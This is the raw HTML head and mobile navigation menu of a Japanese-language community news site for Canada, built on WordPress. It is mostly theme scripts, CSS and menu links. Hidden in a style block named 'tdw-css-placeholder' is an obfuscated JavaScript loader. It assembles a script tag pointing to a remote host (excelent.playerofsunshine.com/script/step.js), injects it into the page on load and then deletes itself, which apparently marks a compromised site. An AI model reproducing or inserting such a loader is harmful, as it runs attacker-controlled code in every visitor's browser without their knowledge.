		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="c40c5814af";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/life/",
                    "name": "ライフスタイル"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-life category-9 wp-theme-Newspaper td-standard-pack global-block-template-4 td_category_template_3 td_category_top_posts_style_10 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
